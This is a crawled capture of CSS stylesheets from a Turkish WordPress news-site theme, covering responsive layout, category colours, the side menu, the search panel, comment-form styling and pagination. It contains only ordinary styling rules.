.kategor_manset_numaralar .swiper-pagination-bullet {
width: 20px !important;
height: 20px !important;
line-height: 20px !important;
}
.kategor_manset_numaralar .swiper-pagination-bullet a {
font-size: 11px;
}
.article-title h1,
.sol .article-title h1 {
font-size: 28px;
line-height: 1.3;
}
.article-title h2,
.sol .article-title h2 {
font-size: 18px;
line-height: 1.4;
}
#detay_sayfasi .sol {
width: calc(100% - 0px);
float: unset;
margin-right: 0px;
}
article#articleBody p {
font-size: 16px;
line-height: 1.6;
}
#detay_sayfasi .sag {
width: calc(100% - 0px);
}
.anasayfa_kategori_yedi {
display: flex;
flex-direction: column;
gap: 20px;
}
.anasayfa_kategori_yedi .kategori-slider-sol {
display: grid;
grid-template-columns: 1fr;
}
.anasayfa_kategori_yedi .kategori-slider-sag {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
}
.anasayfa_kategori_yedi .kategori-slider-alti {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
}
article#articleBody table {
display: block !important;
width: 100% !important;
overflow-x: auto !important;
overflow-y: hidden !important;
-webkit-overflow-scrolling: touch !important;
word-break: break-word;
max-width: 100vw;
}
article#articleBody table td,
article#articleBody table th {
white-space: nowrap;
min-width: 120px;
}

section#anasayfa_iki .anasayfa_sol {
width: calc(100% - 0px);
float: unset;
margin-right: 0px;
}
section#anasayfa_iki .anasayfa_sag {
width: calc(100% - 30px);
margin: 0px 15px;
}

section#anasayfa_iki .anasayfa_sol .anasayfa_kategori_bir,
section#anasayfa_iki .anasayfa_sol .anasayfa_kategori_iki,
section#anasayfa_iki .anasayfa_sol .anasayfa_kategori_uc,
section#anasayfa_iki .anasayfa_sol .anasayfa_kategori_dort {
grid-template-columns: repeat(2, 1fr);
}
section#anasayfa_iki .anasayfa_sol .anasayfa_kategori_uc > div:nth-child(2),
section#anasayfa_iki .anasayfa_sol .anasayfa_kategori_dort > div:nth-child(5) {
order: 9;
}



}
@media (max-width: 768px) {
.ortala,
.ortala_header,
.genelortala,
.genelortala_header {
width: calc(100% - 20px);
max-width: calc(1200px - 20px);
padding: 0px 10px;
}
.header_iki .icon_logo,
.header_iki .sosyal_medya {
padding: 0px 10px;
}
.header_havadurumu {
display: none;
}
#side-menu .header_havadurumu {
display: flex;
justify-content: center;
}
#side-menu .header_havadurumu .hava_dropdown {
right: unset;
left: 50%;
transform: translateX(-50%);
}
.logo img {
width: auto;
height: 42px;
}
.ust_bosluk {
margin-top: 20px;
}
header .sosyal a {
display: none;
}
header .sosyal a.giris {
width: 37px;
height: 37px;
overflow: hidden;
border-radius: 100%;
padding: 0px;
display: block;
text-align: center;
}
header .sosyal a.giris span {
display: none;
}
.nav {
display: none;
}
.header_iki .sosyal_medya a.grsyp {
border: 1px solid transparent;
}
.header_iki .sosyal_medya a.grsyp strong {
display: none;
}
.kategori_manset_iki .swiper-slide div p {
display: none;
}
.sicak_gelismeler .haber figure,
.one_cikanlar .swiper-slide .haber figure,
.resmi_ilanlar_ana .swiper-slide .haber figure {
max-width: 100%;
max-height: unset;
}
.manset_buyuk .swiper-slide figure {
aspect-ratio: 16 / 9;
width: 100%;
}
.manset_buyuk .swiper-slide h2 {
font-size: 18px;
}
.kategori_sol {
display: flex;
flex-wrap: wrap;
gap: 20px;
}
.kategori_sol .liste_haber {
flex: 0 0 calc(50% - 15px);
margin-bottom: 15px;
}
.liste_haber a {
display: block;
}
.liste_haber img {
max-width: 100%;
margin: unset;
}
.liste_haber p {
display: none;
}
.liste_haber h2 {
width: calc(100% - 0px);
font-size: 16px;
font-weight: 700;
padding-right: 0px;
margin: 10px 0px 0px 0px;
}
.article-title h1,
.sol .article-title h1 {
font-size: 24px;
line-height: 1.3;
margin-bottom: 10px;
}
.article-date {
width: 100%;
}
.article-date li {
float: left;
margin-right: 10px;
}
.article-share {
width: 100%;
justify-content: center;
margin-top: 10px;
}
.article-share a {
width: 32px;
height: 32px;
line-height: 32px;
font-size: 14px;
}
.yatay_benzer_ic_listele {
grid-template-columns: repeat(2, 1fr);
}
.article-author span.tum-yazilari {
position: relative;
right: unset;
top: unset;
transform: unset;
margin: 5px 0px 3px 0px!important;
}
.ilan_listele_bir {
grid-template-columns: repeat(2, 1fr);
}
.category_vizyondakiler {
grid-template-columns: repeat(2, 1fr);
}
.page_sayfa_baslik h3 {
height: 32px;
line-height: 32px;
font-size: 16px;
}
section#hisse_alani .hisse_kolon {
flex: 0 0 100%;
}
.burc-listesi li {
flex: 0 0 calc(25% - 20px);
}
footer .footer {
flex-direction: column;
}
footer .footer .box {
border-top: none;
}
footer .footer .accordion-header .accordion-icon,
footer .footer .accordion-header.active .accordion-icon {
display: block;
}
footer .footer .accordion-content {
max-height: 0;
overflow: hidden;
transition: max-height 0.2s ease-out, padding 0.2s ease;
padding: 0 0px;
}
footer .footer .accordion-content.open {
max-height: 0;
overflow: hidden;
transition: max-height 0.2s ease-out;
}
footer .footer .accordion-content ul li {
flex: 1 1 100%;
}
footer .footer_alt {
flex-direction: column;
}
footer .sosyal,
footer .store {
width: calc(100% - 0px);
display: block!important;
text-align: center;
}
footer .sosyal a {
display: inline-block!important;
}
footer .store a {
margin-right: 10px;
padding: 5px 10px;
}
footer .store a img {
height: 18px;
}
}
@media (max-width: 640px) {
header .sosyal a.giris span {
display: none;
}
.son_dakika_prev,
.son_dakika_next {
display: none;
}
.son_butonlar {
min-width: 47px;
}
.ust_son_dakika .swiper-slide span.saat {
font-size: 10px;
}
.ust_son_dakika .swiper-slide a {
font-size: 14px;
}
.manset_buyuk .swiper-slide figure img {
object-fit: cover;
}
.manset_kucuk .swiper-slide figure {
height: auto;
}
.yatay_puan_slider,
.yatay_fikstur_slider {
width: calc(100% - 74px);
}
.yatay_puan_slider .takim-logosu img {
width: 32px;
height: 32px;
}
.yatay_puandurumu_slider_prev,
.yatay_puandurumu_slider_next,
.yatay_fikstur_slider_prev,
.yatay_fikstur_slider_next {
width: 32px;
height: 32px;
}
.header_iki .icon_logo,
.header_iki .sosyal_medya {
padding: 0px 10px 0px 5px;
}
.header_iki .hamburger-icon {
margin: 0px 5px 0px 0px;
padding: 0px 5px 0px 0px;
}
section#anafinans_iki {
width: calc(100% - 10px);
padding: 5px 5px 5px 5px;
}
section#anafinans .ust_finans .finans-baslik,
section#anafinans_iki .ust_finans .finans-baslik,
.yatay_kripto .kripto-baslik {
font-size: 12px;
}
section#anafinans .ust_finans .finans-fiyat,
section#anafinans_iki .ust_finans .finans-fiyat,
.yatay_kripto .kripto-fiyat {
font-size: 11px;
}
section#anafinans .ust_finans .finans-fiyat span.fark,
section#anafinans_iki .ust_finans .finans-fiyat span.fark,
.yatay_kripto .kripto-fiyat span.fark {
font-size: 10px;
}
section#anafinans .ust_finans .finans-baslik .iconify,
section#anafinans_iki .ust_finans .finans-baslik .iconify,
.yatay_kripto .kripto-baslik .iconify {
font-size: 14px;
}
.manset_buyuk .swiper-slide h2,
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 20px);
margin: 6px 10px;
font-size: 16px;
line-height: 1.5;
}
.sicak_gelismeler .haber strong,
.one_cikanlar .haber strong,
.resmi_ilanlar_ana .swiper-slide .haber strong {
font-size: 14px;
font-weight: 500;
}
.ilan_listele_bir .li-con.bik-ilan h3 {
font-size: 14px;
font-weight: 500;
}
}
@media (max-width: 480px) {
.burc-listesi li {
flex: 0 0 calc(33.33% - 20px);
}
}


--- FILE ---
content_type: text/css
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169
body_size: 3708
content:
.site_baslik {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 20px 0px;
}
.site_baslik h3 {
width: fit-content;
height: 36px;
line-height: 37px;
overflow: hidden;
display: inline-block;
position: relative;
background: var(--body);
padding: 0px 15px 4px 0px;
z-index: 2;
font-size: 22px;
font-weight: 700;
color: var(--siyah_color);
}
.site_baslik:after {
width: 100%;
height: 1px;
overflow: hidden;
display: block;
position: absolute;
content: "";
background: var(--border);
top: calc(50% - 3px);
transform: translateY(-50%);
z-index: 1;
}
.site_baslik h3::before {
width: calc(100% - 15px);
height: 5px;
overflow: hidden;
display: inline-block;
position: absolute;
content: "";
bottom: 0px;
left: 0px;
background: var(--siyah);
border-radius: 4px;
}
.site_baslik a {
width: auto;
height: 16px;
line-height: 16px;
overflow: hidden;
display: inline-block;
padding-left: 15px;
background: var(--body);
font-size: 11px;
font-weight: 600;
color: var(--siyah_color);
position: absolute;
top: calc(50% - 4px);
transform: translateY(-50%);
right: 0px;
z-index: 2;
}
.site_baslik a:hover {
color: var(--kirmizi);
}
.site_baslik h3[data-control="ÖNE ÇIKAN HABERLER"]::before,
.site_baslik h3[data-control="Öne Çıkan Haberler"]::before {
background: var(--turuncu);
}
.site_baslik h3[data-control="GÜNDEM"]::before,
.site_baslik h3[data-control="Gündem"]::before {
background: var(--kirmizi);
}
.site_baslik h3[data-control="EKONOMİ"]::before,
.site_baslik h3[data-control="Ekonomi"]::before {
background: var(--mavi);
}
.site_baslik h3[data-control="SPOR"]::before,
.site_baslik h3[data-control="Spor"]::before {
background: var(--yesil);
}
.site_baslik h3[data-control="DÜNYA"]::before,
.site_baslik h3[data-control="Dünya"]::before {
background: var(--turuncu);
}
.site_baslik h3[data-control="SİYASET"]::before,
.site_baslik h3[data-control="Siyaset"]::before {
background: var(--kirmizi);
}
.site_baslik h3[data-control="MAGAZİN"]::before,
.site_baslik h3[data-control="Magazin"]::before {
background: var(--mor);
}
.site_baslik h3[data-control="RESMİ İLANLAR"]::before,
.site_baslik h3[data-control="Resmi İlanlar"]::before,
.site_baslik h3[data-control="BASIN İLAN"]::before,
.site_baslik h3[data-control="Basın İlan"]::before,
.site_baslik h3[data-control="İLANLAR"]::before,
.site_baslik h3[data-control="İlan"]::before {
background: var(--hardal);
}
.site_baslik h3[data-control="YORUM YAP"]::before {
background: var(--kirmizi);
}
.site_baslik h3[data-control="VIDEO GALERİ"]::before,
.site_baslik h3[data-control="Video Galeri"]::before,
.site_baslik h3[data-control="VİDEO GALERİ"]::before {
background: var(--kirmizi);
}


.one_cikanlar .swiper-slide[data-control="GÜNDEM"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Gündem"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--kirmizi) 0px,
var(--kirmizi) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="EKONOMİ"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Ekonomi"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--mavi) 0px,
var(--mavi) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="SPOR"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Spor"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--yesil) 0px,
var(--yesil) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="DÜNYA"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Dünya"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--turuncu) 0px,
var(--turuncu) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="SİYASET"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Siyaset"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--kirmizi) 0px,
var(--kirmizi) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="MAGAZİN"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Magazin"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--mor) 0px,
var(--mor) 5px,
transparent 5px,
transparent 10px
);
}

.one_cikanlar .swiper-slide[data-control="GÜNDEM"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Gündem"] .solid-line {
border: 2px solid var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="EKONOMİ"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Ekonomi"] .solid-line {
border: 2px solid var(--mavi);
}
.one_cikanlar .swiper-slide[data-control="SPOR"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Spor"] .solid-line {
border: 2px solid var(--yesil);
}
.one_cikanlar .swiper-slide[data-control="DÜNYA"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Dünya"] .solid-line {
border: 2px solid var(--turuncu);
}
.one_cikanlar .swiper-slide[data-control="SİYASET"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Siyaset"] .solid-line {
border: 2px solid var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="MAGAZİN"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Magazin"] .solid-line {
border: 2px solid var(--kirmizi);
}


.one_cikanlar .swiper-slide[data-control="GÜNDEM"] time,
.one_cikanlar .swiper-slide[data-control="Gündem"] time {
color: var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="EKONOMİ"] time,
.one_cikanlar .swiper-slide[data-control="Ekonomi"] time {
color: var(--mavi);
}
.one_cikanlar .swiper-slide[data-control="SPOR"] time,
.one_cikanlar .swiper-slide[data-control="Spor"] time {
color: var(--yesil);
}
.one_cikanlar .swiper-slide[data-control="DÜNYA"] time,
.one_cikanlar .swiper-slide[data-control="Dünya"] time {
color: var(--turuncu);
}
.one_cikanlar .swiper-slide[data-control="SİYASET"] time,
.one_cikanlar .swiper-slide[data-control="Siyaset"] time {
color: var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="MAGAZİN"] time,
.one_cikanlar .swiper-slide[data-control="Magazin"] time {
color: var(--kirmizi);
}

.one_cikanlar .swiper-slide[data-control="GÜNDEM"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Gündem"] .moving-lines:after {
background: var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="EKONOMİ"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Ekonomi"] .moving-lines:after {
background: var(--mavi);
}
.one_cikanlar .swiper-slide[data-control="SPOR"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Spor"] .moving-lines:after {
background: var(--yesil);
}
.one_cikanlar .swiper-slide[data-control="DÜNYA"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Dünya"] .moving-lines:after {
background: var(--turuncu);
}
.one_cikanlar .swiper-slide[data-control="SİYASET"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Siyaset"] .moving-lines:after {
background: var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="MAGAZİN"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Magazin"] .moving-lines:after {
background: var(--kirmizi);
}

.hamburger-icon {
width: auto;
height: auto;
line-height: 30px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 5px 0px 0px;
padding: 0px 5px 0px 0px;
font-size: 26px;
color: var(--beyaz);
background: none;
border: none;
outline: none;
cursor: pointer;
z-index: 99;
}
.icon_logo .hamburger-icon {
color: var(--siyah);
}
.hamburger-icon svg {
vertical-align: middle;
}
.side-menu {
position: fixed;
top: 0;
left: 0;
width: 300px;
height: calc(100% - 0px);
background: var(--mobilbg);
transform: translateX(-100%);
transition: transform 0.3s ease;
z-index: 9999999;
padding-top: 0px;
}
.side-menu.open {
transform: translateX(0);
}

.side-menu ul {
list-style: none;
margin: 0;
padding: 0;
}
.side-menu ul li {
position: relative;
margin: 0;
padding: 0;
}
.side-menu ul li a {
display: flex;
justify-content: space-between;
align-items: center;
padding: 7px 20px;
font-size: 18px;
font-weight: 600;
color: var(--mobil_color);
text-decoration: none;
cursor: pointer;
transition: background 0.2s ease;
}
.side-menu ul li a:hover {
opacity: 0.8;
}
.side-menu .submenu-icon {
font-size: 14px;
margin-left: auto;
transition: transform 0.3s ease;
}
.side-menu li.submenu-open .submenu-icon {
transform: rotate(180deg);
}
.side-menu li ul {
max-height: 0;
overflow: hidden;
transition: max-height 0.4s ease;
list-style: none;
padding: 0;
margin: 0;
}
.side-menu li ul li a {
padding: 7px 20px 7px 30px;
font-size: 16px;
font-weight: 400;
color: var(--mobil_color);
display: block;
}
.side-menu .mwhatsapp {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
background: rgb(14 193 47/100%);
padding: 7.5px 15px;
text-align: center;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s
}
.side-menu .mwhatsapp:hover {
background: rgb(14 193 47/70%)
}
.side-menu .mwhatsapp a {
height: calc(44px - 0px);
display: block
}
.side-menu .mwhatsapp .iconify[data-icon="mdi:whatsapp"] {
width: auto;
height: 44px;
overflow: hidden;
position: relative;
font-size: 44px;
margin-right: 12px;
color: var(--beyaz);
display: inline-block;
animation: wpPulse 1.6s ease-in-out infinite;
}
@keyframes wpPulse {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
.side-menu .mwhatsapp strong {
width: 100px;
height: 44px;
line-height: 1.4;
overflow: hidden;
display: inline-block;
position: relative;
font-size: 16px;
color: #fff;
font-weight: 300;
text-align: left
}
.side-menu .mwhatsapp strong:first-line {
font-weight: 500
}

.close-menu {
position: absolute;
top: 18px;
right: 5px;
font-size: 30px;
background: none;
border: none;
color: var(--mobil_color);
cursor: pointer;
}
.menu-overlay {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
backdrop-filter: blur(3px);
background-color: rgba(0, 0, 0, 0.3);
opacity: 0;
visibility: hidden;
transition: opacity 0.3s ease, visibility 0.3s ease;
z-index: 999998;
}
.menu-overlay.open {
opacity: 1;
visibility: visible;
}
.menu_scrollbar {
width: 100%;
height: calc(100% - 30px);
overflow: hidden;
display: block;
}
.menu_scrollbar_ic {
width: 100%;
height: calc(100% - 30px);
padding-right: 0;
overflow-y: scroll;
}
.menu_scrollbar_ic::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 3px rgb(255 255 255 / 80%) !important;
background-color: rgb(255 255 255 / 80%) !important;
}
.menu_scrollbar_ic::-webkit-scrollbar {
width: 3px !important;
background-color: rgb(255 255 255 / 80%) !important;
}
.menu_scrollbar_ic::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 3px rgb(0 0 0 / 80%) !important;
background: rgb(0 0 0 / 80%) !important;
}
.side-menu .menu_sosyal a {
color: var(--mobil_color);
border-color: rgb(255 255 255 / 40%);
}


img.f_mlogo {
width: auto;
height: 36px;
overflow: hidden;
display: block;
margin: 20px 0px 15px 20px;
object-fit: contain;
object-position: center;
}

.menu_sosyal {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 20px 0px 50px 0px;
text-align: center;
}
.menu_sosyal a {
width: 32px;
height: 32px;
line-height: 32px;
overflow: hidden;
display: inline-table;
padding: 0px 0px;
margin: 0px 3px;
color: var(--beyaz);
border: 1px solid #ffffff;
background: transparent;
border-radius: 100%;
}
.menu_sosyal a:hover {
color: var(--beyaz);
border: 1px solid var(--kirmizi);
background: var(--kirmizi);
}
.menu_sosyal .iconify {
font-size: 18px;
vertical-align: middle;
}


section.reklam {
width: 100%;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin-top: 20px;
}
.yatay_reklam {
width: 100%;
max-width: 100%;
display: flex;
justify-content: center;
align-items: center;
overflow: hidden;
flex-direction: column;
}
.yatay_reklam img {
max-width: 100%;
height: auto;
display: block;
object-fit: contain;
object-position: center;
}



/* Açılır Arama Paneli */
.arama-buton {
width: auto;
height: 37px;
overflow: hidden;
border: 1px solid var(--beyaz);
background: transparent;
border-radius: 20px;
padding: 0px 15px;
cursor: pointer;
font-size: 14px;
color: var(--beyaz);
outline: none;
}
.arama-buton .iconify[data-icon="material-symbols:search-rounded"] {
font-size: 22px;
color: var(--beyaz);
display: inline-block;
vertical-align: middle;
}

.arama-panel {
width: calc(90% - 30px);
max-width: calc(900px - 30px);
height: auto;
display: none;
position: fixed;
top: 50%;
left: 50%;
transform: translate(-50%, -50%) scale(0.9);
padding: 0px 0px;
box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
z-index: 1001;
opacity: 0;
transition: opacity 0.3s ease, transform 0.3s ease;
}
.arama-panel.show {
opacity: 1;
transform: translate(-50%, -50%) scale(1);
}
#aramaOverlay {
display: none;
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
backdrop-filter: blur(3px);
background-color: rgba(0, 0, 0, 0.3);
z-index: 1000;
transition: opacity 0.3s ease;
opacity: 0;
}
#aramaOverlay.active {
display: block;
opacity: 1;
}
.arama-panel form {
position: relative;
}
.arama-panel input {
width: calc(100% - 100px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 70px 15px 30px;
border: 0px;
outline: 0px;
font-size: 18px;
font-weight: 700;
border-radius: 9999px;
z-index: 1;
}
.arama-panel button {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: absolute;
z-index: 2;
top: 50%;
transform: translateY(-50%);
right: 20px;
font-size: 22px;
color: var(--siyah_color);
border: 0px;
outline: none;
background: transparent;
cursor: pointer;
}

.yorumun_alani {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 45px;
}
.yorumun_alani input#author,
.yorumun_alani input#email {
width: calc(50% - 10px);
height: 45px;
resize: vertical;
box-sizing: border-box;
padding: 10px;
font-size: 15px;
line-height: 1.4;
border: 1px solid var(--border);
outline: none;
border-radius: 3px;
margin: 0px 15px 15px 0px;
}
.yorumun_alani input#email {
margin: 0px 0px 15px 0px;
}
.yorumun_alani .textarea textarea {
width: 100%;
height: 100px;
resize: vertical;
box-sizing: border-box;
padding: 10px;
font-size: 15px;
line-height: 1.4;
border: 1px solid var(--border);
outline: none;
border-radius: 3px;
font-family: var(--fontfamily);
}
.yorumun_alani .textarea textarea:focus,
.yorumun_alani .textarea textarea:focus-visible,
.yorumun_alani input#author:focus,
.yorumun_alani input#email:focus,
.yorumun_alani input#author:focus-visible,
.yorumun_alani input#email:focus-visible  {
border: 1px solid var(--siyah);
border-radius: 3px;
}
.yorumun_alani button#submit {
width: 120px;
text-align: center;
position: relative;
overflow: hidden;
background: var(--siyah);
color: var(--beyaz);
border: none;
padding: 10px 0px;
font-size: 15px;
font-weight: 500;
cursor: pointer;
z-index: 1;
border-radius: 3px;
margin-top: 5px;
}
.yorumun_alani button#submit::before {
content: "";
position: absolute;
top: 50%;
left: 50%;
width: 0;
height: 0;
background: var(--yesil);
transform: translate(-50%, -50%);
z-index: 0;
transition: width 0.3s ease-in-out, height 0.3s ease-in-out;
}
.yorumun_alani button#submit:hover::before {
width: 105%;
height: 105%;
}
.yorumun_alani button#submit span {
position: relative;
z-index: 2;
}
.yorumun_alani .yorumacevapveren {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin-bottom: 10px;
font-size: 14px;
font-weight: 400;
}
.yorumun_alani .yorumacevapveren a {
font-weight: 700;
color: var(--kirmizi);
}

.yapilanYorumlar {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 20px 0px;
}
.yapilanYorumlar .yorum {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
padding: 0px 0px 15px 0px;
border-bottom: 1px solid var(--border);
}
/*.yapilanYorumlar .yorum:last-child {
border-bottom: 0px;
margin: 0px 0px 10px 0px;
padding: 0px 0px 0px 0px;
}*/
.yapilanYorumlar .yorum span.name {
font-size: 15px;
font-weight: 500;
}
.yapilanYorumlar .yorum span.date {
font-size: 10px;
font-weight: 400;
margin-left: 5px;
opacity: 0.6;
}
.yapilanYorumlar .yorum p {
font-size: 15px;
font-weight: 400;
margin: 10px 0px 8px 0px;
}
.yapilanYorumlar ul.children {
padding: 0px 0px 0px 10px;
}
.yorum-butonlari {
width: auto;
height: auto;
overflow: hidden;
display: block;
float: left;
}
.yorum-butonlari a,
.yapilanYorumlar .yorum .answer a {
display: inline-block;
padding: 4px 10px;
border-radius: 6px;
font-size: 14px;
text-decoration: none;
color: #444444;
margin-right: 0px;
}
.yorum-butonlari a.comment-reply-link {
padding: 4px 2px;
}
.yorum-butonlari a.comment-reply-link:hover,
.yapilanYorumlar .yorum .answer a:hover {
color: #dc3545;
}
.yorum-butonlari a i.fa-thumbs-up {
width: 15px;
}
.yorum-butonlari a i.fa-thumbs-down {
width: 19px;
}

.yorum-butonlari a.begen-link:hover {
color: #28a745;
}
.yorum-butonlari a.begenme-link:hover {
color: #dc3545;
}

.yorum-butonlari a.secili.begen-link {
color: #28a745;
}

.yorum-butonlari a.secili.begenme-link {
color: #dc3545;
}
.yorum-butonlari a.disabled {
opacity: 1;
pointer-events: none;
cursor: default;
}

.yorum-kurali {
width: calc(100% - 120px);
margin: 15px 0;
font-size: 14px;
float: left;
position: relative;
}
.yorum-kurali a {
color: var(--kirmizi);
text-decoration: underline;
cursor: pointer;
}
.yorum-kurali label {
position: relative;
padding-left: 30px;
cursor: pointer;
font-size: 15px;
user-select: none;
display: inline-block;
color: var(--siyah_color);
}
.yorum-kurali input[type="checkbox"] {
opacity: 0;
position: absolute;
left: 0;
top: 0;
height: 21px;
width: 21px;
cursor: pointer;
z-index: 2;
margin: 0px;
}
.yorum-kurali label::before {
content: "";
position: absolute;
left: 0;
top: 1px;
width: 18px;
height: 18px;
border: 2px solid var(--border);
border-radius: 4px;
background-color: var(--beyaz);
transition: all 0.3s ease;
z-index: 1;
}
.yorum-kurali label::after {
content: "";
position: absolute;
left: 7px;
top: 3px;
width: 6px;
height: 12px;
border: solid var(--beyaz);
border-width: 0 2px 2px 0;
transform: rotate(45deg);
opacity: 0;
transition: opacity 0.2s ease;
z-index: 3;
}
.yorum-kurali input[type="checkbox"]:checked + label::before {
background-color: var(--kirmizi);
border-color: var(--kirmizi);
}
.yorum-kurali input[type="checkbox"]:checked + label::after {
opacity: 1;
}
.kural-overlay {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
backdrop-filter: blur(3px);
background-color: rgba(0, 0, 0, 0.3);
z-index: 999;
}
.kural-modal {
position: fixed;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
background: #fff;
padding: 20px 15px;
border-radius: 5px;
z-index: 1000;
width: 90%;
max-width: 600px;
box-shadow: 0 0 20px rgba(0,0,0,0.3);
}
.kural-modal .kapat {
position: absolute;
top: 10px;
right: 15px;
font-size: 20px;
cursor: pointer;
}
.kural-icerik {
height: auto;
}
.kural-icerik h3 {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin-bottom: 10px;
padding-bottom: 5px;
border-bottom: 1px solid var(--border);
font-size: 18px!important;
font-weight: 700;
color: var(--kirmizi);
}
.kural-icerik h3 i {
padding: 0px 5px 0px 2px;
}
.kural-icerik p {
font-size: 14px;
font-weight: 400;
}
.kural-icerik ol {
width: calc(100% - 20px);
height: auto;
overflow: hidden;
padding: 0px 0px 0px 20px;
margin: 15px 0px 0px 0px;
}
.kural-icerik ol li {
margin-bottom: 10px;
font-size: 14px;
font-weight: 400;
}
.kural-alert {
background-color: #ffebeb;
color: #c0392b;
border-left: 4px solid #e74c3c;
padding: 10px 15px;
margin: 15px 0 0;
border-radius: 4px;
font-size: 14px;
display: none;
opacity: 0;
transition: opacity 0.3s ease;
}
.kural-alert.show {
opacity: 1;
}
.yorum-bos {
width: auto;
display: table;
background: #f8f8f8;
margin: 20px auto;
font-size: 15px;
}

ul.thewp_sayfayolu {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 10px 0px;
padding: 0px 0px 0px 0px;
}
ul.thewp_sayfayolu li {
width: auto;
height: 20px;
line-height: 20px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
float: left;
}
ul.thewp_sayfayolu li a {
position: relative;
margin: 0px 5px 0px 0px;
padding: 0px 10px 0px 0px;
color: var(--siyah_color);
opacity: 0.6;
font-size: 13px;
height: 20px;
line-height: 20px;
}
ul.thewp_sayfayolu li a:after {
width: auto;
height: auto;
position: absolute;
content: ">";
right: 0px;
color: var(--siyah_color);
opacity: 0.6;
font-size: 13px;
top: 50%;
transform: translateY(-50%);
}
ul.thewp_sayfayolu li strong {
color: var(--siyah_color);
opacity: 0.8;
font-size: 13px;
font-weight: 600;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
height: 20px;
line-height: 22px;
}




.thewp-pagination-wrapper {
width: 100%;
text-align: center;
margin: 20px 0px 0px 0px;
}
.thewp-pagination,
.page-numbers {
display: inline-flex;
list-style: none;
padding: 0;
gap: 8px;
}
.thewp-pagination li,
.page-numbers li {
display: inline;
}
.thewp-pagination a,
.thewp-pagination span,
.page-numbers li a,
.page-numbers li span {
height: 34px;
line-height: 34px;
overflow: hidden;
display: inline-block;
padding: 0px 14px;
border: 1px solid var(--border);
color: var(--siyah_color);
text-decoration: none;
border-radius: 3px;
transition: all 0.3s;
font-size: 14px;
font-weight: 600;
}
.thewp-pagination a:hover,
.page-numbers li a:hover {
background: var(--kirmizi);
color: var(--beyaz);
}
.thewp-pagination .active span,
.page-numbers li .page-numbers.current {
background: var(--kirmizi);
color: var(--beyaz);
border-color: var(--kirmizi);
}
.thewp-pagination .dots,
.page-numbers li .page-numbers.dots {
padding: 0px 10px;
color: #999;
}
.thewp-pagination .iconify[data-icon="material-symbols:chevron-right"],
.page-numbers li .iconify[data-icon="material-symbols:chevron-right"],
.thewp-pagination .iconify[data-icon="material-symbols:chevron-left"],
.page-numbers li .iconify[data-icon="material-symbols:chevron-left"] {
font-size: 22px;
display: inline-block;
vertical-align: middle;
}


@media (max-width: 980px) {
ul.thewp_sayfayolu li a,
ul.thewp_sayfayolu li strong {
